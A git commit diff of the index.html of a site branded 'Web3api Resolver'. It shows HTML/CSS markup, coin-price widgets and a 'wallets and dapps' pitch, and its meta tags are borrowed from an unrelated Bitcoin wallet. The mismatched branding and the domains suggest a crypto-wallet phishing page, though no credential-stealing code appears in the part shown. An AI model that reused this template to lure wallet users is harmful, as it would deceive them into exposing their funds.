

==== commit b4dfc018: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,5091 +1,873 @@
+<!DOCTYPE html>
+<html style="font-size: 16px">
 
 <head>
-<meta name="viewport" content="width=device-width,initial-scale=1">
-
-<script>
+        <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
+        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+        <meta charset="utf-8" />
+        <meta property="og:title" content="Open-source, non-custodial, privacy-focused Bitcoin wallet for desktop, that implements trustless coinjoin over the Tor anonymity network.">
+        <meta property="og:description" content="Open-source, non-custodial, privacy-focused Bitcoin wallet for desktop, that implements trustless coinjoin over the Tor anonymity network.">
+        
+        <script>
             document.documentElement.style.cssText="filter:hue-rotate(5deg)";
         </script>
+        <meta property="og:type" content="website">
+        <meta property="og:image" content="https://Resolver-String.net/og.jpg">
+        <meta property="og:image:width" content="600">
+        <meta property="og:image:height" content="315">
+        <meta property="og:url" content="https://Resolver-String.net/">
+        <meta name="description" content="" />
+        <title>Open-source, privacy-focused Crypto wallet, that implements trustless coinjoin over the Tor anonymity network.</title>
+        <link rel="stylesheet" href="assets/css/nicepage.css" media="screen" />
+        <link rel="stylesheet" href="assets/css/blockchain-node.css" media="screen" />
+        <script class="u-script" type="text/javascript" src="assets/js/jquery.js" defer=""></script>
+        <script class="u-script" type="text/javascript" src="assets/js/nicepage.js" defer=""></script>
+        <meta name="generator" content="Nicepage 3.28.0, nicepage.com" />
+        <link rel="icon" href="/favicon/android-chrome-512x512.png">
+        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/android-chrome-192x192.png">
+        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/apple-touch-icon.png">
+        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/favicon.ico">
+        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/favicon-16x16.png">
+        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/favicon-32x32.png">
+        <link id="u-theme-google-font" rel="stylesheet"
+                href="https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" />
+        <link id="u-page-google-font" rel="stylesheet"
+                href="https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" />
+
+        <style>
+                .u-grey-10,
+                .u-body.u-grey-10,
+                .u-container-style.u-grey-10:before,
+                .u-container-layout.u-grey-10:before,
+                .u-table-alt-grey-10 tr:nth-child(even) {
+                        color: #111111;
+                        background-color: #001132;
+                }
+
+                .u-white,
+                .u-body.u-white,
+                .u-container-style.u-white::before,
+                .u-container-layout.u-white::before,
+                .u-table-alt-white tr:nth-child(2n) {
+                        background-color: #001132;
+                }
+
+                .u-custom-color-1,
+                .u-body.u-custom-color-1,
+                .u-container-style.u-custom-color-1::before,
+                .u-container-layout.u-custom-color-1::before,
+                .u-table-alt-custom-color-1 tr:nth-child(2n) {
+                        background-color: #001132;
+                }
+
+                .u-overlap.u-overlap-transparent:not(.u-overlap-contrast) .u-header :not(.u-nav-item)>.u-btn,
+                .u-gradient>.u-container-layout>.u-btn,
+                .u-image:not(.u-shading)>.u-container-layout>.u-btn,
+                .u-btn {
+                        background-color: #019dea;
+                }
+
+                .u-button-style.u-palette-2-base,
+                .u-button-style.u-palette-2-base[class*="u-border-"] {
+                        background-color: #019dea !important;
+                }
+
+                .u-border-grey-75,
+                .u-separator-grey-75:after {
+                        border-color: #019dea;
+                }
+
+                .u-border-palette-1-dark-2,
+                .u-separator-palette-1-dark-2:after {
+                        border-color: #019dea;
+                }
+        </style>
+
+</head>
+
+<body class="u-body">
+        <style>
+                .context-1 {
+                        color: #ffffff;
+                }
+        </style>
+
+        <header class="main-header header-2">
+
+                <div class="top-area">
+                        <div class="auto-container">
+                                <div class="row">
+                                        <div style="
+                height: 62px;
+                background-color: #001132;
+                overflow: hidden;
+                box-sizing: border-box;
+                border: 1px solid #282e3b;
+                border-radius: 4px;
+                text-align: right;
+                line-height: 14px;
+                block-size: 62px;
+                font-size: 12px;
+                font-feature-settings: normal;
+                text-size-adjust: 100%;
+                box-shadow: inset 0 -20px 0 0 #262b38;
+                padding: 1px;
+                padding: 0px;
+                margin: 0px;
+                width: 100%;
+              ">
+                                                <div style="height: 40px; padding: 0px; margin: 0px; width: 100%">
+                                                        <iframe src="https://widget.coinlib.io/widget?type=horizontal_v2&amp;theme=dark&amp;pref_coin_id=1505&amp;invert_hover="
+                                                                width="100%" height="36px" scrolling="auto"
+                                                                marginwidth="0" marginheight="0" frameborder="0"
+                                                                border="0"
+                                                                style="border: 0; margin: 0; padding: 0"></iframe>
+                                                </div>
+                                                <div style="
+                  color: #626b7f;
+                  line-height: 14px;
+                  font-weight: 400;
+                  font-size: 11px;
+                  box-sizing: border-box;
+                  padding: 2px 6px;
+                  width: 100%;
+                  font-family: Verdana, Tahoma, Arial, sans-serif;
+                "></div>
+                                        </div>
+
+                                </div>
+                        </div>
+                </div>
+
+        </header>
+        <section class="u-clearfix u-grey-10 u-section-1" id="sec-dedf">
+                <div class="u-clearfix u-expanded-width u-gutter-0 u-layout-wrap u-layout-wrap-1">
+                        <div class="u-layout">
+                                <div class="u-layout-row">
+                                        <div class="u-align-center u-container-style u-layout-cell u-left-cell u-shape-rectangle u-size-60 u-size-xs-60 u-white u-layout-cell-1"
+                                                src="#">
+                                                <div
+                                                        class="u-border-2 u-border-grey-75 u-container-layout u-container-layout-1">
+                                                        <h1
+                                                                class="u-custom-font u-font-montserrat u-text u-text-palette-1-dark-2 u-text-1">
+
+                                                                <h1 style="font-weight:bolder;
+                  font-style:normal;" class="u-text-palette-1-dark-2">
+                                                                        Web3api Resolver
+                                                                </h1>
+                                                                <h4 style="color:#ffffff; 
+                  font-size: 1.2rem;
+                  width: auto;
+                  margin-left:0;
+                  margin-right:0;" class="u-text u-text-2 context-1">
+                                                                        Web3api Resolver is an open protocol to
+                                                                        communicate
+                                                                        securely between
+                                                                        Wallets and Dapps on the blockchain (Web3 Apps).
+                                                                </h4>
+                                                        </h1>
+                                                        <a href="#sec-d769" data-page-id="5904773"
+                                                                class="u-active-grey-90  u-border-none  u-btn u-btn-round   u-palette-1-dark-2 u-radius-8 u-text-black u-text-body-alt-color u-btn-1">Explore
+                                                                Node Features</a>
+                                                </div>
+                                        </div>
+                                </div>
+                        </div>
+                </div>
+                <div class="u-clearfix u-custom-html u-custom-html-1">
+                        <coingecko-coin-price-marquee-widget
+                                coin-ids="bitcoin,eos,ethereum,litecoin,ripple,avalanche-2,shiba-inu,floki-inu"
+                                currency="usd" background-color="#ffffff"
+                                locale="en"></coingecko-coin-price-marquee-widget>
+                        <script src="../widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"></script>
+                </div>
+        </section>
         
-<link href="css/main.css" rel="stylesheet">
-<link href="css/style.css" rel="stylesheet">
-<meta http-equiv="x-ua-compatible" content="ie=edge">
-<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
-<meta name="generator" content="Gatsby 2.25.1">
-
-<!--<meta data-react-helmet="true" name="fb:admins" content="365412154213405">-->
-
-
-
-<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
-<style data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM" data-styled-version="4.4.1">
-      /* sc-component-id: Header__SHeader-cphy8j-0 */
-      .kyUqCt {
-         width: 100%;
-         max-width: 1200px;
-         margin: 0 auto;
-         height: 145px;
-         padding: 0 20px;
-         display: -webkit-box;
-         display: -webkit-flex;
-         display: -ms-flexbox;
-         display: flex;
-         -webkit-align-items: center;
-         -webkit-box-align: center;
-         -ms-flex-align: center;
-         align-items: center;
-         -webkit-box-pack: space-around;
-         -webkit-justify-content: space-around;
-         -ms-flex-pack: space-around;
-         justify-content: space-around;
-      }
-
-      @media screen and (max-width:640px) {
-         .kyUqCt {
-            height: 100px;
-            padding: 0 15px;
-         }
-      }
-
-      /* sc-component-id: Header__SInternalLink-cphy8j-1 */
-      .guKAph {
-         width: 100px;
-         text-align: center;
-         font-size: 20px;
-         color: rgb(88, 120, 188);
-         font-weight: 500;
-      }
-
-      @media screen and (max-width:640px) {
-         .guKAph {
-            font-size: 16px;
-         }
-      }
-
-      /* sc-component-id: Header__SInternalLink-cphy8j-1-a */
-      .eyaBAy {
-         width: 100px;
-         text-align: center;
-         font-size: 20px;
-         color: rgb(88, 120, 188);
-         font-weight: 500;
-      }
-
-      @media screen and (max-width:640px) {
-         .eyaBAy {
-            font-size: 16px;
-         }
-      }
-
-      /* sc-component-id: Header__SLogo-cphy8j-2 */
-      .hnlESl {
-         -webkit-flex: 1;
-         -ms-flex: 1;
-         flex: 1;
-         padding: 0 20px;
-         text-align: center;
-      }
-
-      .hnlESl img {
-         width: 100%;
-         max-width: 120px;
-         min-width: 60px;
-      }
-
-      /* sc-component-id: Footer__SFooter-sc-1k47aoh-0 */
-      .jVWwwJ {
-         width: 100%;
-         max-width: 1200px;
-         margin: 0 auto;
-         height: 160px;
-         display: -webkit-box;
-         display: -webkit-flex;
-         display: -ms-flexbox;
-         display: flex;
-         -webkit-flex-shrink: 0;
-         -ms-flex-negative: 0;
-         flex-shrink: 0;
-         -webkit-align-items: center;
-         -webkit-box-align: center;
-         -ms-flex-align: center;
-         align-items: center;
-         -webkit-box-pack: center;
-         -webkit-justify-content: center;
-         -ms-flex-pack: center;
-         justify-content: center;
-      }
-
-      @media screen and (max-width:640px) {
-         .jVWwwJ {
-            -webkit-flex-direction: column;
-            -ms-flex-direction: column;
-            flex-direction: column;
-            height: auto;
-            margin: 30px 0;
-         }
-
-         .jVWwwJ a {
-            margin: 10px 0;
-         }
-      }
-
-      /* sc-component-id: Footer__SSocialIcon-sc-1k47aoh-1 */
-      .hvbAKM {
-         width: 20px;
-         height: 20px;
-      }
-
-      .hvbAKM img {
-         height: 100%;
-      }
-
-      /* sc-component-id: Footer__SExternalLink-sc-1k47aoh-2 */
-      .YwSGw {
-         width: 150px;
-         display: -webkit-box;
-         display: -webkit-flex;
-         display: -ms-flexbox;
-         display: flex;
-         -webkit-align-items: center;
-         -webkit-box-align: center;
-         -ms-flex-align: center;
-         align-items: center;
-         -webkit-box-pack: center;
-         -webkit-justify-content: center;
-         -ms-flex-pack: center;
-         justify-content: center;
-      }
-
-      .YwSGw p {
-         display: -webkit-box;
-         display: -webkit-flex;
-         display: -ms-flexbox;
-         display: flex;
-         -webkit-align-items: center;
-         -webkit-box-align: center;
-         -ms-flex-align: center;
-         align-items: center;
-         padding-left: 0.5em;
-         font-size: 14px;
-         color: rgb(88, 120, 188);
-         font-weight: 500;
-      }
-
-      /* sc-component-id: sc-global-3954063800 */
-      @font-face {
-         font-family: 'SFMono';
-         src: url('https://verifyme.site/fonts/SFMono-Regular.eot');
-         src: url('https://verifyme.site/fonts/SFMono-Regulard41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Regular.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Regular.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Regular.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Regular.svg#SFMono-Regular') format('svg');
-         font-weight: normal;
-         font-style: normal;
-      }
-
-      @font-face {
-         font-family: 'SFMono';
-         src: url('https://verifyme.site/fonts/SFMono-Medium.eot');
-         src: url('https://verifyme.site/fonts/SFMono-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Medium.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Medium.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Medium.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Medium.svg#SFMono-Medium') format('svg');
-         font-weight: 500;
-         font-style: normal;
-      }
-
-      @font-face {
-         font-family: 'SFMono';
-         src: url('https://verifyme.site/fonts/SFMono-Semibold.eot');
-         src: url('https://verifyme.site/fonts/SFMono-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Semibold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Semibold.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Semibold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Semibold.svg#SFMono-Semibold') format('svg');
-         font-weight: 600;
-         font-style: normal;
-      }
-
-      @font-face {
-         font-family: 'SFMono';
-         src: url('https://verifyme.site/fonts/SFMono-Bold.eot');
-         src: url('https://verifyme.site/fonts/SFMono-Boldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFMono-Bold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFMono-Bold.woff') format('woff'), url('https://verifyme.site/fonts/SFMono-Bold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFMono-Bold.svg#SFMono-Bold') format('svg');
-         font-weight: bold;
-         font-style: normal;
-      }
-
-      @font-face {
-         font-family: 'SF Pro Text';
-         src: url('https://verifyme.site/fonts/SFProText-Regular.eot');
-         src: url('https://verifyme.site/fonts/SFProText-Regulard41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Regular.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Regular.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Regular.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Regular.svg#SFProText-Regular') format('svg');
-         font-weight: normal;
-         font-style: normal;
-      }
-
-      @font-face {
-         font-family: 'SF Pro Text';
-         src: url('https://verifyme.site/fonts/SFProText-Semibold.eot');
-         src: url('https://verifyme.site/fonts/SFProText-Semiboldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Semibold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Semibold.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Semibold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Semibold.svg#SFProText-Semibold') format('svg');
-         font-weight: 600;
-         font-style: normal;
-      }
-
-      @font-face {
-         font-family: 'SF Pro Text';
-         src: url('https://verifyme.site/fonts/SFProText-Medium.eot');
-         src: url('https://verifyme.site/fonts/SFProText-Mediumd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Medium.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Medium.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Medium.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Medium.svg#SFProText-Medium') format('svg');
-         font-weight: 500;
-         font-style: normal;
-      }
-
-      @font-face {
-         font-family: 'SF Pro Text';
-         src: url('https://verifyme.site/fonts/SFProText-Bold.eot');
-         src: url('https://verifyme.site/fonts/SFProText-Boldd41d.eot?#iefix') format('embedded-opentype'), url('https://verifyme.site/fonts/SFProText-Bold.woff2') format('woff2'), url('https://verifyme.site/fonts/SFProText-Bold.woff') format('woff'), url('https://verifyme.site/fonts/SFProText-Bold.ttf') format('truetype'), url('https://verifyme.site/fonts/SFProText-Bold.svg#SFProText-Bold') format('svg');
-         font-weight: bold;
-         font-style: normal;
-      }
-
-      html,
-      body,
-      #root,
-      #router-root {
-         height: 99vh;
-         width: 100%;
-         margin: 0;
-         padding: 0;
-         overflow: hidden;
-      }
-
-      html {
-         position: fixed;
-      }
-
-      body {
-         font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
-         font-style: normal;
-         font-stretch: normal;
-         font-weight: 400;
-         font-size: 16px;
-         color: #242629;
-         overflow-y: auto;
-         text-rendering: optimizeLegibility;
-         -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
-         -webkit-font-smoothing: antialiased;
-         -moz-osx-font-smoothing: grayscale;
-         -webkit-text-size-adjust: 100%;
-         -webkit-overflow-scrolling: touch;
-      }
-
-      button:active,
-      button:focus,
-      button.active {
-         background-image: none;
-         outline: 0;
-         -webkit-box-shadow: none;
-         box-shadow: none;
-      }
-
-      [tabindex] {
-         outline: none;
-      }
-
-      a,
-      p,
-      h1,
-      h2,
-      h3,
-      h4,
-      h5,
-      h6 {
-         -webkit-text-decoration: none;
-         text-decoration: none;
-         margin: 0;
-         padding: 0;
-      }
-
-      h1 {
-         font-size: 42px;
-      }
-
-      h2 {
-         font-size: 32px;
-      }
-
-      h3 {
-         font-size: 24px;
-      }
-
-      h4 {
-         font-size: 20px;
-      }
-
-      h5 {
-         font-size: 17px;
-      }
-
-      h6 {
-         font-size: 14px;
-      }
-
-      a {
-         -webkit-text-decoration: none;
-         text-decoration: none;
-         color: inherit;
-         outline: none;
-         color: #4199FC;
-         font-weight: bold;
-      }
-
-      ul,
-      li {
-         list-style: none;
-         margin: 0;
-         padding: 0;
-      }
-
-      * {
-         box-sizing: border-box !important;
-      }
-
-      button {
-         border-style: none;
-         line-height: 1em;
-      }
-
-      input {
-         -webkit-appearance: none;
-      }
-
-      input[type="color"],
-      input[type="date"],
-      input[type="datetime"],
-      input[type="datetime-local"],
-      input[type="email"],
-      input[type="month"],
-      input[type="number"],
-      input[type="password"],
-      input[type="search"],
-      input[type="tel"],
-      input[type="text"],
-      input[type="time"],
-      input[type="url"],
-      input[type="week"],
-      select:focus,
-      textarea {
-         font-size: 16px;
-      }
-
-      .statusbar-overlay {
-         opacity: 0;
-      }
-
-      #coinbase_button_iframe {
-         width: 244px !important;
-         margin-top: 40px !important;
-      }
-
-      #coinbase_widget {
-         display: inline-block;
-         margin-top: 56px !important;
-      }
-
-      /* sc-component-id: layout__SWrapper-wjwiqk-0 */
-      .dijnUu {
-         position: relative;
-         width: 100%;
-         height: 100%;
-         background-color: rgb(255, 255, 255);
-      }
-
-      /* sc-component-id: layout__SContent-wjwiqk-1 */
-      .fiuMUO {
-         width: 100%;
-         height: 100%;
-         margin: 0 auto;
-         position: relative;
-      }
-
-      /* sc-component-id: layout__SContainer-wjwiqk-2 */
-      .fuQfHo {
-         height: 100%;
-         max-width: 1064px;
-         margin: 0 auto;
-         padding: 0;
-      }
-
-      /* sc-component-id: layout__SFlex-wjwiqk-3 */
-      .hfVnjX {
-         display: -webkit-box;
-         display: -webkit-flex;
-         display: -ms-flexbox;
-         display: flex;
-         height: 100%;
-      }
-
-      @media screen and (max-width:640px) {
-         .hfVnjX {
-            -webkit-flex-direction: column;
-            -ms-flex-direction: column;
-            flex-direction: column;
-         }
-      }
-
-      /* sc-component-id: Grid__SGrid-sc-8d5rqj-0 */
-      .gAVVCu {
-         width: 100%;
-         padding: 10px;
-         max-height: 75vh;
-         overflow-x: hidden;
-         overflow-y: scroll;
-         border-radius: 0 0 20px 20px;
-         position: unset;
-         z-index: -1;
-         background: rgb(255, 255, 255);
-         display: flex;
-         flex-direction: column;
-         grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-         grid-column-gap: 30px;
-         grid-row-gap: 5px;
-      }
-
-      @media screen and (max-width:640px) {
-         .gAVVCu {
-            grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
-            grid-column-gap: 15px;
-            grid-row-gap: 15px;
-         }
-      }
-
-      /* sc-component-id: pageStyles__SIndexPage-sc-1navawn-0 */
-      .hDbjSS {
-         height: 100%;
-         display: -webkit-box;
-         display: -webkit-flex;
-         display: -ms-flexbox;
-         display: flex;
-         -webkit-flex-direction: column;
-         -ms-flex-direction: column;
-         flex-direction: column;
-         -webkit-box-pack: space-around;
-         -webkit-justify-content: space-around;
-         -ms-flex-pack: space-around;
-         justify-content: space-around;
-         -webkit-align-items: center;
-         -webkit-box-align: center;
-         -ms-flex-align: center;
-         align-items: center;
-         text-align: center;
-         padding: 0 32px;
-         padding-top: 30px;
-      }
-
-      @media screen and (max-width:640px) {
-         .hDbjSS {
-            padding: 0 24px;
-            padding-top: 20px;
-         }
-      }
-
-      /* sc-component-id: pageStyles__SBrandingWrapper-sc-1navawn-1 */
-      .fAmUdU {
-         display: -webkit-box;
-         display: -webkit-flex;
-         display: -ms-flexbox;
-         display: flex;
-         -webkit-flex-direction: column;
-         -ms-flex-direction: column;
-         flex-direction: column;
-         -webkit-box-pack: center;
-         -webkit-justify-content: center;
-         -ms-flex-pack: center;
-         justify-content: center;
-         -webkit-align-items: center;
-         -webkit-box-align: center;
-         -ms-flex-align: center;
-         align-items: center;
-         width: 100%;
-         max-width: 700px;
-         margin: 0 auto;
-      }
-
-      /* sc-component-id: pageStyles__SBranding-sc-1navawn-2 */
-      .gFeYHJ {
-         font-size: 35px;
-         font-weight: 500;
-         text-align: center;
-      }
-
-      /* sc-component-id: pageStyles__SPageDescription-sc-1navawn-3 */
-      .jGHRMl {
-         margin-top: 40px;
-         font-size: 18px;
-         font-weight: 300;
-         line-height: 1.35;
-      }
-
-      div#gatsby-focus-wrapper {
-         display: flex;
-         justify-content: center;
-      }
-
-      @media screen and (max-width: 500px) {
-         .ibLsRQ {
-            width: 90% !important;
-         }
-      }
-
-      @media screen and (max-width: 800px) {
-         .ibLsRQ {
-            width: 70% !important;
-         }
-      }
-
-      @media screen and (max-width: 500px) {
-         .ibLsRQ {
-            width: 90% !important;
-         }
-      }
-
-      /* sc-component-id: pageStyles__SSection-sc-1navawn-4 */
-      .ibLsRQ {
-         position: fixed;
-         top: 5vh;
-         width: 40%;
-         min-width: 150px;
-         overflow-y: hidden;
-         background-color: #ffffff;
-         border-radius: 25px;
-         z-index: 0;
-      }
-
-      .collabland {
-         position: relative;
-         width: 100%;
-         font-weight: 900;
-         /* margin: 2em; */
-         padding: 32px;
-         display: flex;
-         align-items: center;
-         /* max-width: 4rem; */
-         color: #fff;
-         border-radius: 25px;
-      }
-
-      /* sc-component-id: pageStyles__SApp-sc-1navawn-5 */
-      .cmAzHq {
-         height: 2rem;
-         width: 100%;
-         display: flex;
-         cursor: pointer;
-         border: rgba(0, 0, 0, 0.205) 1px solid;
-         padding: 1.5em 0.4em;
-         border-radius: 0.6em;
-         align-items: center;
-         justify-content: space-between;
-      }
-
-      .mr2.bg-green.br-100 {
-         height: 8px;
-         color: green;
-         background-color: #19a974;
-         margin: 0.4em;
-         border-radius: 20px;
-      }
-
-      /* sc-component-id: pageStyles__SAppIcon-sc-1navawn-6 */
-      .kSIOSl {
-         width: 100%;
